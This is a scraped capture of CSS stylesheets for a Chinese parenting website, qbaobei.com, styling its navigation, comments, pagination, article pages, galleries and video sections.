.logo{ width:312px; height:55px; float:left; background:url(../images/logo.jpg) 0 0 no-repeat; overflow:hidden; text-indent:-9999px;}
/**广告占位**/
.adv1200_103{ margin-top:15px;}.adv259_193,.adv927_103{ margin-bottom:15px;}
/***goback*/
.goback{ height:20px; margin-top:30px;}.goback a,.goback span{display:inline-block; height:20px; line-height:20px; margin:0 5px;}
.bdsharebuttonbox{ float:left}.bdshare-button-style0-32 a{ margin-top:0 !important;}
/**rank**/
.recNews .rank0 span{ background:url(../images/ico2.png) -35px 0px no-repeat}.recNews .rank1 span{ background:url(../images/ico2.png) -35px -92px no-repeat}
.recNews .rank2 span{ background:url(../images/ico2.png) -35px -184px no-repeat}.recNews .rank3 span{ background:url(../images/ico2.png) -35px -276px no-repeat}
.recNews .rank4 span{ background:url(../images/ico2.png) -35px -368px no-repeat}.recNews .rank5 span{ background:url(../images/ico2.png) -35px -464px no-repeat}
.recNews .rank0.active span{ background:url(../images/ico2.png) -3px 0px no-repeat}.recNews .rank1.active span{ background:url(../images/ico2.png) -3px -92px no-repeat}
.recNews .rank2.active span{ background:url(../images/ico2.png) -3px -184px no-repeat}.recNews .rank3.active span{ background:url(../images/ico2.png) -3px -276px no-repeat}
.recNews .rank4.active span{ background:url(../images/ico2.png) -3px -368px no-repeat}.recNews .rank5.active span{ background:url(../images/ico2.png) -4px -464px no-repeat}
/**页面右边**/
/**交流列表**/
.disBox-top {width: 100%;overflow: hidden;zoom: 1;margin-top:20px; float:left; padding-bottom:12px;}.disBox-top:last-child{ border-bottom:none}
.disBox-top .userPic img {width: 50px;height: 50px;float: left;margin-right: 10px;}
.disBox-top .userPic .name {display: block;height: 20px;line-height: 20px;overflow: hidden;font-weight: bold;}
.disBox-top .userPic em {color: #999;}
.disBox-top .info {*width:100%;word-break: break-all;line-height: 23px; max-height:66px; *max-height:46px; *overflow:hidden;}
/**怀孕小工具**/
.tools_li li {text-align: center;width: 123px;float: left;margin-top:12px;}.tools_li li em{ display:inline-block; width:100%; height:20px; line-height:20px; overflow:hidden;zoom:1;}
.tools_li li span {display: block;width: 55px;height: 55px;margin: 0 auto; border:1px solid #cbcbcb;}.tools_li li span img{ width:55px; height:55px;}
.tools_li li span:hover{ border:1px solid #ff4c6c}
/**视频 图片**/
.fn-pic-list{ overflow:hidden; padding-left:3px; padding-top:10px;}.fn-pic-list li{ width:112px; height:110px; margin-top:10px; float:left; margin-left:6px;}.fn-pic-list img{ width:112px; height:84px; float:left}
.fn-pic-list span{ display:block; width:100%; height:26px; line-height:26px; text-align:center; font-size:14px; overflow:hidden; clear:both}
.fn-video li{ position:relative;}.fn-video li em{ display:inline-block; width:30px; height:30px; position:absolute; left:41px; top:27px; background:url(../images/zaico.png) -6px -339px no-repeat; z-index:99}.fn-video li b{ position:absolute; left:0; top:0; display:block; width:112px; height:84px; background-color:#000;opacity:0.5;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);}
/**最新资讯**/
.meishi-news li{ border-bottom:1px dotted #ccc; padding:15px 10px;}.meishi-news li a{ display:block; white-space:nowrap; overflow:hidden;zoom:1; width:100%; margin-bottom:5px; height:25px; line-height:25px; font-size:14px;}.meishi-news li .info{ width:100%; height:66px; overflow:hidden; line-height:22px; color:#999;}
.meishi-news li:last-child{ border-bottom:none}
/**大标题资讯**/
.fn-news-list{ display:none}.detail-dataBox .current{ display:block}.fn-news-list li{ height:45px; width:227px; padding:0 15px; font-size:14px; border-bottom:1px dotted #ccc; line-height:45px; overflow:hidden}
/**热门词条**/
.recNews-words a{ overflow:hidden;zoom:1;display:inline-block; float:left; height:30px; line-height:30px; border:1px solid #ccc; padding:0 10px; margin:10px 0 0 10px; border-radius:3px;}
.recNews-words a:hover{ color:#fff; background-color:#fa4e68}
/**底部热词**/
.baike-con{ margin:15px 0; border:1px solid #edebec; background-color:#fff;}
.baike-main-ul {width: 1320px;overflow: hidden;zoom: 1; clear:both}
.baike-main-ul li {width: 370px;height: 130px;padding:0 15px;float: left;}
.baike-main-ul .title {height: 23px;line-height: 23px;font-weight: bold;color: #fa4e68;padding-left: 30px;}
.baike-main-ul li .info {display: inline-block;height: 90px;width: 100%;overflow: hidden;}
.baike-main-ul li a {display: inline-block;width: 92px;height: 30px;line-height: 30px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;float: left;color: #999;}
.baike-main-ul li a:hover{ color:#fa4e68;}.baike-main .current{ display:block}
.baike-main-ul .one .title{ background:url(../images/ico4.png) 0 -57px no-repeat}
.baike-main-ul .two .title{ background:url(../images/ico4.png) 0 -113px no-repeat}
.baike-main-ul .three .title{ background:url(../images/ico4.png) 0 -168px no-repeat}
.baike-main-ul .four .title{ background:url(../images/ico4.png) 0 -225px no-repeat}
.baike-main-ul .five .title{ background:url(../images/ico4.png) 0 -280px no-repeat}
.baike-main-ul .six .title{ background:url(../images/ico4.png) 0 -2px no-repeat}
.baike-main-ul .seven .title{ background:url(../images/ico4.png) 0 -57px no-repeat}
.baike-main-ul .eight .title{ background:url(../images/ico4.png) 0 -113px no-repeat}
.baike-main-ul .nine .title{ background:url(../images/ico4.png) 0 -168px no-repeat}
.baike-main-ul .ten .title{ background:url(../images/ico4.png) 0 -225px no-repeat}
.baike-main-ul .eleven .title{ background:url(../images/ico4.png) 0 -280px no-repeat}
.baike-main-ul .twelve .title{ background:url(../images/ico4.png) 0 -2px no-repeat}

/**stars**/
.star0{ background:url(../images/star.png) 35px 1px no-repeat}
.star0_5{ background:url(../images/star.png) 35px -24px no-repeat}
.star1{ background:url(../images/star.png) 35px -49px no-repeat}
.star1_5{ background:url(../images/star.png) 35px -74px no-repeat}
.star2{ background:url(../images/star.png) 35px -97px no-repeat}
.star2_5{ background:url(../images/star.png) 35px -126px no-repeat}
.star3{ background:url(../images/star.png) 35px -100px no-repeat}
.star3_5{ background:url(../images/star.png) 35px -126px no-repeat}
.star4{ background:url(../images/star.png) 35px -151px no-repeat}
.star4_5{ background:url(../images/star.png) 35px -178px no-repeat}
.star5{ background:url(../images/star.png) 35px -202px no-repeat}
/**分页**/
.page,.detail_page{ text-align:center; width:100%; height:38px; margin:20px 0;}.page a,.detail_page a,.detail_page span,.page span{ background-color:#fff; display:inline-block !important; height:36px; padding:0 15px; font-size:14px; color:#999; margin:0 3px; text-align:center; line-height:36px; border:1px solid #ededed}
.page .active,.detail_page .active,.detail_page .current,.detail_page .cur,.page .current{ color:#fff; background-color:#fa4e68}
/**评论**/
.pinglun #pl textarea {overflow: hidden;color: #666;width: 97%;height: 80px;margin: 20px 0px 10px 0px;background: none;border: 1px solid #ccc;padding: 10px;}
.pinglun form p.bot b { font-weight:normal;display: inline-block;height: 30px;line-height: 30px;float: left;color: #999;}
.pinglun form p.bot #btn {cursor: pointer;height: 30px;line-height: 30px;width: 130px; text-align:center;float: right;margin-right: 10px;font-size: 16px;color: #fff;border: none; background:#fa4e68}
.pinglun .pingl-box{ padding:0 20px; overflow:hidden;zoom:1;}
.pingl-ul{ overflow:hidden;zoom:1; padding:20px;}.pingl-ul li{ padding-left:65px; width:820px; position:relative; overflow:hidden;zoom:1;}.pingl-ul .userPic{ position:absolute; left:0; top:0; width:50px; height:50px; border-radius:50%; overflow:hidden;zoom:1; float:left;}
.pingl-ul .userPic img{ width:100%; height:100%}.name-data span,.ding-reply a{ margin-right:15px;}.name-data .data,.ding-reply a em{ color:#999}
.pl-right p{ width:100%; overflow:hidden;zoom:1; float:left; font-size:14px;}.pl-right .name-data,.pl-right .ding-reply{ height:30px; line-height:30px;}
.pl-right .content{ line-height:20px; color:#999;}.pl-right .ding-reply{ text-align:right}
.pinglun .replyCmt{ display:none; clear:both; height:45px; border:1px solid #ececec; overflow:hidden;}.pinglun .replyCmt textarea{ resize:none; height:33px; line-height:33px;color:#999; width:720px; padding:6px; float:left; background:none; border:none}
.pinglun .replyCmt .rebtn{ float:right; margin-right:5px; height:28px; width:70px; line-height:28px; text-align:center; color:#fff; font-size:14px; margin-top:8px; background:#fb4f69; border:none}
/**footer**/
.footer{ clear:both; padding:20px 0; text-align:center; border-top:1px solid #edebec}.footer .aboutus{ margin:10px 0;display: none}.footer .aboutus a{ margin:0 10px;}
.footer-main{width:1200px; margin:0 auto;}

/**2015-9-9 bug**/
.meishi-news li a{ white-space:nowrap; text-overflow:ellipsis}

/**返回顶部&& 二维码**/
.sidebar{ width:40px; position:fixed; right:30px; bottom:150px;_position: absolute; _margin-bottom:150px; _bottom: auto; _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))); }
.sidebar span,.sidebar .ewm .ico{ display:inline-block; width:40px; height:40px; float:left; margin-bottom:1px}
.sidebar .gotop{ display:none;background:url(/Public/Home/qbaobei2/images/gotop.png) 0 -43px no-repeat}
.sidebar .ewm{ position:relative;}
.sidebar .ewm .ico{background:url(/Public/Home/qbaobei2/images/gotop.png) 0 0 no-repeat;display: none;}
.sidebar .ewm s{ display:none; position:absolute; left:-275px; top:-20px; width:260px; padding:5px; border:1px solid #ededed;background-color:#fff;}
.sidebar .ewm img{ float:left; width:80px; height:80px;}
.sidebar .ewm b{ display:inline-block; float:left; height:50px; padding:15px 10px 15px 12px; font-size:15px; font-weight:normal;}
.sidebar .ewm u{ font-size:12px;}

.detail-ewm{margin-bottom:15px;overflow: hidden;background-color: #fff;border: 1px solid #edebec;padding:20px 15px 20px 60px;}
.ewm-wrap{ text-align:center; float:left; margin:0 0 0 120px;}
.ewm-wrap p{ width:100%; overflow:hidden; line-height:25px; font-size:15px; color:#000}
.ewm-wrap img{ width:180px; height:180px;}
.detail-ewm .pink{ color:#fa4e68}


--- FILE ---
content_type: text/css
request_url: https://www.qbaobei.com/Public/Home/qbaobei2/css/content.css
body_size: 7424
content:
/* CSS Document */
/**公共部分**/
.channel-main {min-width: 1200px;background-color: #f8f8f8;overflow: hidden;zoom: 1;}
/*
.navibar-left{ float:left; color:#e3e3e3}.navibar-left a{ display:inline-block; width:68px; text-align:center; color:#636363}.navibar-left a:hover{ color:#de606e}
*/
.page-W{ width:1200px; margin:0 auto}
.navibar {
	background: #f1f1f1;
	height: 40px;
	line-height: 40px;
	border-bottom: 1px solid #ddd;
	color: #666; }

.navibar-left {
	float: left;
	color: #ddd; }

.navibar-left a {
	color: #666;
	float:left;
	margin-right:30px;}

.navibar-left a:hover {
	color: #fa4e68; }

.navibar .login-reg-box {
	float: right; }

.navibar .login-reg-box a {
	padding-left: 20px;
	font-size:16px }
.logout-state{ position:relative; z-index:999}
.logout-state .name{ color:#fa4e68; float:right; margin-right:10px;max-width:300px; height:40px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.logout-state .pic{ display:inline-block; height:30px; float:right; margin-top:5px; position:relative}
.logout-state .pic img{ width:28px; height:28px; border:1px solid #dfdfdf; border-radius:50%}
.logout-state .nub{ position:absolute; right:-10px; top:0; display:inline-block; min-width:12px; height:18px; padding:0 3px; border-radius:9px; color:#fff; font-size:12px; background:#ff0033; text-align:center; line-height:18px;}
.logout-state .user-list{ display:none;padding-top:10px;width:141px; height:95px; background:#fff url(/Public/Member/images/user-pop.png) 0 0 no-repeat; position:absolute; right:0; top:41px;}
.logout-state .user-list a{ font-size:14px; display:inline-block; width:100%; text-align:center; line-height:40px; height:40px; padding:0;}
.channel-head{ margin:15px auto;} .head-main{ height:60px; margin-top:15px;}.head-main .left{min-width:260px; height:60px; float:left;}
.head-main .logo{ display:inline-block; width:170px; height:60px; float:left; background:url(../images/logo.jpg) 0 0 no-repeat}
.head-main h1{ float:left; line-height:70px; color:#f84a6d; font-size:22px; margin-left:15px;}
.head-main .left span{ float:left; line-height:70px; color:#f84a6d; font-size:22px; margin-left:15px;}
.head-main .right{ float:right; width:600px; height:30px; margin-top:20px;}.head-main .right-l{ float:left; text-align:right; display:inline-block; width:330px;height:20px; line-height:20px; overflow:hidden; zoom:1; margin-top:8px; color:#999}
.head-main .right form{ float:right; width:248px; height:28px; border:1px solid #cbcbcb; margin-left:20px;}
.head-main .btn-submit{ width:40px; height:28px; border:none; cursor:pointer; background:url(../images/ico5.png) 12px -48px no-repeat; text-indent:-9999px; float:right}
.head-main #searchBox{ width:200px;*width:180px; height:28px; border:none; background:none; float:left; text-indent:10px; line-height:28px; color:#999;}
.head-main .right-l a{ display:inline-block; margin:0 10px; color:#999;}.head-main .right-l a:hover{color:#de606e}
.fn-area{ width:1200px; margin-top:15px; overflow:hidden;zoom:1;}.chanbox1{ height:350px;}
.fn-area .left{ width:925px; height:348px; border:1px solid #edebec; background-color:#fff; float:left; overflow:hidden;zoom:1;}.fn-area .right{ width:257px; height:348px; float:right; border:1px solid #edebec; background-color:#fff; overflow:hidden;zoom:1;}
.fn-title{ width:100%; height:40px; line-height:40px; padding-top:8px; border-bottom:1px solid #ccc;}.fn-title .more{ float:right; color:#999; margin-right:15px;}
.fn-title h2{ display:inline-block; height:39px; line-height:39px; font-weight:normal; float:left; margin-left:15px; padding:0 10px; border-bottom:2px solid #fa4e68; font-size:16px;}
.fn-title-l h2{ margin-left:0;}.fn-about-title{ float:right}.fn-about-title a{ margin:0 10px; color:#999}.fn-about-title a:hover{ color:#de606e}
.meishi-pic{ overflow:hidden;zoom:1; width:110%; margin-top:20px;}.meishi-pic li{ width:216px; height:165px; overflow:hidden;zoom:1; float:left; position:relative; margin-right:13px;margin-bottom:10px;}.meishi-pic img{ width:100%; height:100%;}
.meishi-pic .info{ display:block; width:192px; padding:0 12px; background-color:#fa4e68; color:#fff; position:absolute; left:0; top:135px;}
.meishi-pic .info i{ display:block; width:100%; height:30px; line-height:30px; overflow:hidden; font-size:14px; text-align:center;}
.meishi-pic .info em{ display:block; width:100%; height:40px; line-height:20px; margin-bottom:10px; overflow:hidden;zoom:1; color:#fff;}
.meishi-pic .info .active{ font-weight:bold}.meishi-pic .info i:hover{ text-decoration:underline}
.meishi-pic .info-m{ display:block; width:192px; padding:0 12px; background-color:#fa4e68; color:#fff; font-size:14px; text-align:center; height:30px; line-height:30px; position:absolute; left:0; bottom:0;}
#meishi-dis h2{ width:100%; margin:0; padding:0; border:none}#meishi-dis h2 span{ cursor:pointer; width:104px; height:40px; line-height:40px; overflow:hidden;zoom:1; text-align:center; display:inline-block; float:left; margin:0 10px;}
#meishi-dis h2 .active{border-bottom: 2px solid #fa4e68;}
.baike-main-r{width: 250px;float: right;overflow: hidden;zoom: 1;}
.baike-dataBox{ background-color:#fff; overflow:hidden;zoom:1; padding-bottom:10px; border:1px solid #edebec; margin-bottom:15px;}.dataBox-main a{ display:inline-block; float:left; width:43px; height:43px; text-align:center; line-height:43px; background-color:#fff1f3; margin:15px 4px 5px 15px;}
.dataBox-main a:hover{ color:#fff; background-color:#fa4e68}
.cont-goback{ margin:0; height:20px; line-height:20px; margin:15px 0; background:url(../images/zaico.png) 0px -434px no-repeat; padding-left:18px;}.cont-goback a,.cont-goback span{ margin:0 4px}
/**资讯**/
.detailBox{ border-top:1px solid #edebec}.detail-main-l{ width:935px; float:left;overflow: hidden;zoom: 1;}
.detail-main-l .detail-list{ background-color:#fff; border:1px solid #edebec; padding:20px; margin-bottom:15px;}
.news-title{ text-align:center; border-bottom:1px dotted #ccc; padding-bottom:10px;}.news-title h1{ font-weight:normal; line-height:40px; width:100%; font-size:25px;}.news-title .news-writer{ color:#999; height:30px; font-size:14px;}
.news-title .news-writer span{ display:inline-block; height:30px; line-height:30px; margin:0 10px;}
.detail-list .clearfix{ height:34px; width:100%; margin:15px 0;}.artShare{ width:360px; height:34px; float:right; line-height:34px; font-size:14px;}.artLabel{ width:450px; height:34px; line-height:34px; float:left;font-size:14px;}
.artShare-tit{ float:left}.artShare-tit,.jiathis_style_32x32{ height:34px; float:left; color:#999}.jiathis_style_32x32 a{ display:inline-block; width:34px; height:34px; margin:0 2px; float:left}
.artShare .jiathis_style_32x32 .jtico{height:34px !important;}.artLabel-title{ color:#999}
.artLabel-title,.artLabel-title a{ display:inline-block; height:34px; line-height:34px; margin-right:5px}
/**详情缩略图**/
.wgt-thumbs{ height:84px; background-color:#fbfbfb}.wgt-thumbs li{ width:112px; height:84px; margin-right:12px; cursor:pointer; overflow:hidden;zoom:1; position:relative; float:left}.wgt-thumbs img{ position:absolute; left:0; top:0; width:100%; height:84px;}
.wgt-thumbs li .tit{ position:absolute; left:0; bottom:0; z-index:99; overflow:hidden;color:#fff; display:block; width:100%; height:24px; line-height:24px; font-size:14px; text-align:center;}.wgt-thumbs li b{ position:absolute; left:0; top:60px; display:block; width:112px; height:84px; background-color:#000; opacity:0.6;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=60);}
.wgt-thumbs li .tip{ display:none; z-index:999; position:absolute; left:0; top:0; width:112px; text-align:center; height:84px; line-height:84px; color:#fff; font-family:Verdana, Geneva, sans-serif;text-decoration:underline; font-size:22px;}.readMore,.readMore a{width:80px; height:84px; line-height:84px;}
.readMore{margin-right:15px; float:right}.readMore a{ display:inline-block;  font-size:14px; text-align:right}
.news-jj{ margin:10px 0; margin-top:25px; padding:0 40px; position:relative}.news-jj-main{ font-size:16px; color:#999; line-height:30px;}.news-jj .newsKh{ display:inline-block; width:25px; height:30px; position:absolute;}
.news-jj .qute-l{ left:0; top:0; background:url(../images/yh.jpg) 0px 0px no-repeat}.news-jj .qute-r{ right:0; bottom:0; background:url(../images/yh.jpg) 0px -30px no-repeat}
.detail-textNub{ display:block; height:5px; margin-bottom:0; position:relative;}.detail-textNub .textNub{ position:absolute; top:-26px; display:inline-block; width:45px; height:68px; background:url(../images/vipic.png) 0px -713px no-repeat; text-align:center; line-height:68px; color:#fff; font-size:22px; font-family:Verdana, Geneva, sans-serif}
.detail-main-l .detail-box{ line-height:30px; font-size:14px;}.detail-main-l .detail-box h2{ line-height:30px; color:#fa4e68; font-size:20px; padding-left:50px; margin-bottom:20px;}
.detail-main-l .detail-box p{ font-size:14px;word-wrap: normal;padding-bottom: 10px;word-break: normal;}
.detail-main-l .detail-box a.innerlink{color: #fa4e68;}
/**分步阅读**/
#popBox{ width:100%; height:100%; position:fixed; left:0; top:0; background-color:#f8f8f8; z-index:999; display:none; opacity:0;}
#popBox .popBox-top{ position:relative; z-index:9999999; background-color:#fff; height:72px; border-bottom:3px solid #fa4e68}#popBox .popBox-top .btn{ opacity:0.8;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80); position:absolute; left:50px; text-indent:-9999px; width:110px; height:35px; margin-top:17px; cursor:pointer; background:url(../images/readall.png) 0 0 no-repeat}
.popBox-top-main{ height:35px; line-height:35px; padding-top:17px;}.popBox-top-main h1{ font-weight:normal; color:#fa4e68}#popBox .popBox-top .btn:hover{ opacity:1;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);}
#popBox .popBox-bot{ position:fixed; left:0; bottom:0; z-index:9999999; height:136px; width:100%; background-color:#fff; border-top:1px solid #b6b6b6}
.small-list{ position:absolute; left:0; top:0; text-align:center;}.small-list li{ float:left; width:80px; height:80px; border:1px solid #fa4e68;position: relative;margin: 0 10px 0 0;display: inline-block;}.small-list li img{ width:80px; height:80px;}
.popBox-bot-main{ width:450px; height:136px; margin:0 auto; position:relative;text-align:center}.small-list li b{ position:absolute; left:0; bottom:0; display:block; width:100%; height:24px; line-height:24px; overflow:hidden; text-align:center; color:#fff; z-index:99; font-weight:normal}
.small-list li em{position:absolute; left:0; bottom:0; display:block; width:100%; height:24px; line-height:24px; overflow:hidden; text-align:center; background-color:#000;opacity:0.8;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);}
.small-list li span{ display:inline-block; width:20px; height:20px; background-color:#fa4e68; color:#fff; text-align:center; line-height:20px; position:absolute; left:0; top:0;}
#popBox .popBox-main{ position:relative; z-index:999; height:1300px;border-left:1px solid #dbd9d9;border-right:1px solid #dbd9d9;background-color:#fff; height:500px;}
#popBox .popBtn{ display:inline-block; width:50px; height:85px; position:absolute; left:-100px; top:200px; z-index:999999; cursor:pointer;}#popBox .btn-l{background:url(../images/fbyd.png) 0px 10px no-repeat}#popBox .btn-r{background:url(../images/fbyd.png) -50px 10px no-repeat}
#popBox .hideBox{width:600px; position:fixed; top:75px; z-index:99999;background-color:#f8f8f8; opacity:0.8;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80); }
#popBox .zz-left{left:0;}#popBox .zz-right{right:0;}
#popBox .popBox-item{ overflow:hidden;zoom:1; width:1100px; padding:40px 50px;height:100%; float:left}.popBox-item .popBox-text{ width:500px; overflow:hidden;zoom:1; float:left}.popBox-item .popBox-pic{ width:550px; margin-top:40px; float:right; text-align:right}
.popBox-item .popBox-pic img{ max-width:550px;}.popBox-text h2{ height:50px; line-height:50px; margin-bottom:10px; overflow:hidden;zoom:1; width:100%; font-weight:normal; font-size:22px; border-bottom:1px solid #ebebeb;}
.popBox-text .step-num{ text-align:left; height:40px; line-height:40px; padding-bottom:6px; font-size:20px; color:#999; border-bottom:1px solid #ebebeb; font-family:Verdana, Geneva, sans-serif}.popBox-text .step-num .nowNum{ color:#eb5570; font-size:30px;}.popBox-text .step-num em{ margin:0 5px;}
.popBox-text .popBox-text-out{ width:100%; height:500px; overflow:hidden;zoom:1; overflow-y:auto}
.popBox-text .popBox-text-in{ width:100%; font-size:14px; line-height:25px;}
.popBox-bot-main{}.popBox-bot-con{ position:absolute; left:45px; top:15px;width:366px; height:82px; margin-top:10px; overflow:hidden;zoom:1;}
.popBox-bot-main .small-btn{ cursor:pointer; display:inline-block; width:24px; height:30px; position:absolute; top:53px}.small-btn-l{ left:0; background:url(../images/fbyd.png) -102px -24px no-repeat}.small-btn-r{right:0; background:url(../images/fbyd.png) -126px -24px no-repeat}
.wgt-thumbs-list{ height:84px; width:746px; overflow:hidden;zoom:1; float:left}
/**相关文章推荐**/
.detail-xgtj{ background-color:#fff; border:1px solid #edebec; padding:10px 15px; margin-bottom:15px;} .detail-xgtj .fn-title-l{ width:897px; margin-bottom:20px; padding-top:0}.detail-xgwz li{ white-space:nowrap; text-overflow:ellipsis; color:#999; margin-bottom:10px; width:100%; height:26px; float:left; border-bottom:1px dotted #ccc; padding-bottom:10px; overflow:hidden;}
.detail-xgwz .tit{ display:inline-block; width:80px; height:26px; line-height:26px; float:left; background:url(../images/arr-left.jpg) 0 0 no-repeat; text-align:center; color:#fa4e68; font-size:14px;}
.detail-xgwz li a{ display:inline-block;height:26px; line-height:26px; color:#999; padding:0 10px;}.detail-xgwz .xgtj-list{ width:100%; overflow:hidden;zoom:1;}
.detail-xgwz li:last-child{ border-bottom:none; padding-bottom:0; margin-bottom:0}.detail-xgwz li a:hover{ color:#fa4e68}.detail-xgwz li em{ display:inline-block; width:73px; height:26px; line-height:26px; text-align:center; float:left}
.hot-recNav{ height:30px; background-color:#f9f9f9; width:100%;}.hot-recNav li{ cursor:pointer; width:25%; text-align:center; height:30px; line-height:30px; float:left}
.hot-recNav li.active{ background-color:#efefef}.detail-tab .meishi-news{ display:none}.detail-tab .current{ display:block}
/**百科**/
.baike-detailTop{ width:925px; margin-bottom:15px; overflow:hidden;zoom:1; background-color:#fff; border:1px solid #edebec}.baike-detailTop h1{font-weight: normal;line-height: 40px;width: 100%;font-size: 25px;}
.baike-detailTop-l{ padding:40px 50px; overflow:hidden;zoom:1;}.baike-title li{ cursor:pointer; position:relative;width:100%; height:40px; line-height:40px;float:left; font-size:14px; color:#999;}
.baike-pic{ max-width:420px; max-height:340px;overflow:hidden; margin-top:12px;float:right; border:1px solid #edebec; padding:5px; text-align:center;}.baike-pic img{max-width:100%; max-height:100%;}
.baike-title{ float:right; width:325px;}.baike-nav{ width:355px; float:left;}
.baike-title .active{ color:#fa4e68;}.baike-nav .navAll{ overflow:hidden;zoom:1; padding-left:10px;}
.leftLine{ display:block;padding-bottom: 500px;margin-bottom: -500px; margin-top:18px; float:left; width:1px; background-color:#bdbdbd;}.baike-title li i{ position:absolute; left:-30px; top:10px; display:inline-block; width:20px; height:20px; background:url(../images/zaico.png) 0px -470px no-repeat;}
.baike-pic .pic-title{ height:40px; line-height:40px; font-size:16px; color:#333; width:100%; text-align:center; clear:both}
.baike-pic-main{ width:100%;max-height:300px;display:table-cell;text-align:center;vertical-align:middle;overflow:hidden;zoom:1; float:left;}
.baike-pic-main img{vertical-align:middle; display:block; margin:0 auto}
.baike-detail{ margin-bottom:15px; overflow:hidden;zoom:1; background-color:#fff; border:1px solid #edebec; padding:15px; }.baike-detail p{font-size: 14px;word-wrap: normal;padding-bottom: 10px;word-break: normal;}
.detail-main-l .baike-detail h2{ margin-bottom:10px; height:24px; line-height:24px; border-left:5px solid #fa4e68; padding-left:20px;}
/**图库**/
.pic-detail{ overflow:hidden;zoom:1; background-color:#fff; border:1px solid #edebec; padding:20px; margin-bottom:15px;}.pic-detail .clearfix{ margin:10px 0;}
.pic-detail .artShare{ text-align:right; color:#999}.pic-detail .artShare span{ margin-left:10px;}
.pic-main{ position:relative; border:1px solid #edebec;height:550px; overflow:hidden;zoom:1;}.pic-ul{ position:absolute; left:0; top:0; height:550px;}
.pic-ul li{ width:883px; height:550px; overflow:hidden;zoom:1; float:left; text-align:center; float:left}.pic-ul li .pic{ display:block;  width:883px;height:550px; line-height:550px;display: table-cell; vertical-align:middle; text-align:center; *font-size: 480px;}
.pic-bigger .pic-info{ display:block; width:100%; font-size:14px; line-height:30px; padding:10px 0;}.pic-ul li .pic img{max-width:100%; max-height:100%; line-height:550px;vertical-align:middle;}
.pic-main .bigBtn{ cursor:pointer; position:absolute;top:0; width:200px; height:550px; z-index:999}.pic-main .bigBtn span{ display:block; width:40px; height:60px; position:absolute;top:245px;}
.pic-main .left span{left:20px; background:url(../images/auto.png) 0 0 no-repeat}.pic-main .right span{ right:20px;background:url(../images/auto.png) -40px 0 no-repeat}
.pic-main .left{left:0;}.pic-main .right{right:0;}
.pic-rank ul{ padding:0 10px;}.pic-rank li{ margin-top:10px;} .pic-rank li .info{ display:none}.pic-rank li img{ width:100%; height:175px;}
.pic-rank li .tit{ height:40px; width:100%; overflow:hidden;zoom:1}.pic-rank li .tit span{display: inline-block;width: 30px;height: 29px;margin: 5px; margin-left:0;float: left;text-indent: -9999px;}.pic-rank li .tit a{ display:inline-block; height:40px; line-height:40px; width:190px; font-size:14px; overflow:hidden;zoom:1}
.pic-rank .active .title{ color:#fa4e68}.pic-rank .active .info{ display:block;}
.pic-small{ width:100%; height:130px; overflow:hidden;zoom:1; border-top:1px dotted#ccc; margin-top:20px; padding-top:20px;}.pic-small .small-l{ float:left;}.pic-small .small-r{ float:right;}
.pic-small .small-btn{width:135px; height:130px;}
.pic-small .small-btn a{ display:block; background:url(../images/tuji.jpg) 0 0 no-repeat; padding:6px; width:123px; height:96px;}
.pic-small .small-btn img{ width:100%; height:100%}.pic-small .small-btn span{ display:block; width:100%; height:25px; line-height:25px; text-align:center; font-size:14px; overflow:hidden;zoom:1;}
.pic-small .small-main{ position:relative; width:585px; height:96px; margin-left:15px; float:left; margin-top:6px;}
.small-mainBox{ position:relative; overflow:hidden;zoom:1; height:96px; width:535px; margin-left:35px;}.small-main .btn{ cursor:pointer; text-indent:-9999px; position:absolute; top:0; width:23px; height:94px; border:1px solid #edebec}
.small-main .prev{ left:0; background:#f8f8f8 url(../images/fbyd.png) -103px 10px no-repeat}.small-main .next{ right:0; background:#f8f8f8 url(../images/fbyd.png) -123px 10px no-repeat}
.small-main .btn:hover{ background-color:#ccc}
.small-mainBox .small-ul{ position:absolute; left:0; top:0; width:200%}.pic-small li{ position:relative; float:left; width:120px; height:94px; margin-right:10px; border:1px solid #edebec;}.pic-small li img{ width:120px; height:94px;}
.pic-small li em { position:absolute; left:0; top:0; display:block; width:120px; height:94px;background-color:#000; opacity:0.5;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);}
.pic-small .cur,.pic-small .cur img{width:118px; height:92px;}.pic-small .cur em { display:none}.pic-small .cur{ border:2px solid #fa4e68;}
.pic-xgtp-main{ width:100%;}.pic-xgtp-ul{ overflow:hidden;zoom:1; width:110%;}
.pic-xgtp-ul li{ width:120px; height:190px; padding:10px 10px 10px 9px; padding-bottom:0; border:1px solid #edebec; float:left; margin:15px 11px 0 0}.pic-xgtp-ul li img{ width:100%; height:160px; float:left}
.pic-xgtp-ul li span{ clear:both; display:block; width:100%; height:30px; line-height:30px; white-space:nowrap; overflow:hidden;zoom:1; text-align:center}
/**视频**/
.video-wrap{ background-color:#fff;overflow:hidden;zoom:1; border:1px solid #edebec; padding:20px; padding-bottom:0; margin-bottom:15px;}
.video-wrap h1{ font-weight:normal; font-size:25px; width:100%; height:40px; line-height:40px;}
.video-tips p{line-height:25px; width:100%; overflow:hidden;zoom:1;}.video-tips .video-tit a{ color:#999; margin-right:15px;}
.video-wrap .video-auto{ width:100%; height:700px; text-align:center; background-color:#ccc; margin-top:20px;}
.video-wrap .video-zan{ height:30px; text-align:right; width:100%; padding:10px 0;}.video-wrap .video-zan span{ display:inline-block; height:30px; line-height:30px; padding-left:30px; font-size:14px; margin-right:20px; color:#999}
.video-wrap .video-zan .zan{ cursor:pointer;background:url(../images/zaico.png) 0 -682px no-repeat}.video-wrap .video-zan .cai{ cursor:pointer; background:url(../images/zaico.png) 0 -637px no-repeat}.video-wrap .video-zan .bf{ padding:0;}
.video-detail .fn-title{ margin-left:15px;}
.video-detail .video-cnxh{ background-color:#fff; overflow:hidden;zoom:1; margin-bottom:15px;border:1px solid #edebec;}.video-detail-box{ overflow:hidden;zoom:1; padding:10px 0 20px 20px;}
.video-detail-box li {position: relative;left: 0;top: 0;width: 207px;height: 175px;margin-top: 15px;margin-right: 21px;background-color: #f2f2f2;float: left;border-bottom: 1px solid #ebebeb;}
